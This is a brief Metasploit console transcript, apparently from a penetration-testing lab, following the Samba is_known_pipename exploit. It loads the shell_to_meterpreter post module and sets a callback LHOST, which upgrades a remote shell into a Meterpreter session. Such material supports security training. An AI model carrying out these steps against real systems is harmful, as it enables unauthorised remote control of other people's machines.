 msf6 exploit(linux/samba/is_known_pipename) > search  shell_to_meterpreter
Matching Modules
================
#  Name                                     Disclosure Date  Rank    Check
Description
-  ----                                     ---------------  ----    -----
-----------
0  post/multi/manage/shell_to_meterpreter  .                normal  No
Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use pos
t/multi/manage/shell_to_meterpreter
msf6 exploit(linux/samba/is_known_pipename) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > set LHOST eth1
LHOST => 192.150.111.2